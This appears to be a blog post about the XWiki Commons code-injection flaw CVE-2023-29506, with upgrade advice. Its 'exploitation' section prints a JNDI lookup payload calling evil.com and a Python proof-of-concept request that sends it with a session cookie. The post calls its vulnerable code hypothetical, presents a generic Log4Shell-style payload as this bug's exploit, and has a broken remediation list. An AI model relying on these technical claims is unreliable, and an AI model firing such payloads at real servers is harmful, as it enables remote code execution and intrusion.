
Recently, a serious security vulnerability was found in XWiki Commons, a set of technical libraries used by several big XWiki projects. This flaw, tracked as CVE-2023-29506, allowed attackers to inject code via manipulated URLs, impacting any service built on vulnerable XWiki versions. If you’re running an XWiki-based wiki or using XWiki as a core backend, you need to know about this!
Let’s break down what happened, how the bug works, and—most importantly—how to protect yourself.
What is XWiki Commons?
XWiki Commons is a collection of technical libraries and reusable modules—think of it as the backbone for several of XWiki’s main projects. If your installation runs on XWiki 13.x or 14.x, you’re probably using these Commons components, even if you don’t realize it.
How Did CVE-2023-29506 Happen?
A bug in the way XWiki handled authenticated endpoints opened the door for code injection. Specifically, if an attacker could craft a malicious URL to an endpoint that required authentication, XWiki would sometimes fail to properly sanitize the input — meaning code embedded in the URL could end up getting executed.
The catch: The problem only works against users who are already logged in (authenticated). But that’s still dangerous—compromised accounts, trusted users, and integrations could all be at risk.
Exploiting the Bug (For Education Only!)
Suppose you have an XWiki page that lets admins run a certain operation, like exporting a document to PDF via a URL endpoint. The vulnerable code in affected XWiki versions might look a bit like this:
// Hypothetical code from XWiki endpoint
String action = request.getParameter("action");
if ("export".equals(action)) {
String format = request.getParameter("format");
// BAD: Not validating 'format'
processExport(format);
}
Here’s the problem: If format comes directly from the URL, a malicious user could pass something *other* than “pdf” – for instance, executable code or a template injection payload if processExport isn’t properly secured.
Example Evil URL
https://your-xwiki-server/bin/export/Main/WebHome?format=${jndi:ldap://evil.com/a}
If this reaches an unpatched system, the backend could try to process the injected ${...} code, leading to remote code execution, information leaks, or worse. The specifics depend on what processExport does – but the impact can be catastrophic.
Let’s see what a proof-of-concept (PoC) request might look like using Python’s requests
import requests
# You must be authenticated for this to work
XWIKI_URL = "https://your-xwiki-server/bin/export/Main/WebHome";
SESSION_COOKIE = {'JSESSIONID': 'your-session-cookie-here'}
malicious_param = '${jndi:ldap://evil.com/a}'
params = {'format': malicious_param}
r = requests.get(XWIKI_URL, params=params, cookies=SESSION_COOKIE)
print("Status code:", r.status_code)
print("Response length:", len(r.content))
Note: Replace your-xwiki-server and the session cookie with actual info. Never use this on a server you don’t own.
Who Is Affected?
You’re vulnerable if you’re running XWiki Commons before 13.10.11, 14.4.7, or 14.10.
The XWiki team issued patched versions for all supported branches
Upgrade: Update your XWiki installation to at least one of these versions.
2. Audit: Review custom scripts and extensions for endpoints that use URL parameters as code inputs.
References and Further Reading
- CVE-2023-29506 (NVD)
- XWiki Security Advisories
- XWiki Upgrade Guide
- Official XWiki Forums – Release Announcements
Should You Be Worried?
YES. Code injection attacks are serious, especially when they hit core infrastructure like XWiki. Even if an attacker needs to be authenticated, many wikis have plenty of users and integrations that could be leveraged.
If you haven’t patched, STOP NOW and update your instance.
In Summary (TL;DR)
- XWiki Commons code injection bug (CVE-2023-29506) lets attackers run code via malicious URLs on authenticated endpoints.
Stay safe and always keep your wiki up to date.
*This guide is based exclusively on original disclosures and hands-on investigation for clarity and practical usage. If you learned something, please patch your XWiki today!*
Timeline
Published on: 04/16/2023 07:15:00 UTC
Last modified on: 04/26/2023 17:45:00 UTC